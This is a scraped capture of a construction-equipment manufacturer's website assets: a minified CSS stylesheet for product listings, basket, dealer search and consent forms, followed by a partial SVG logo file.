img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/logo.svg
body_size: 2059
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
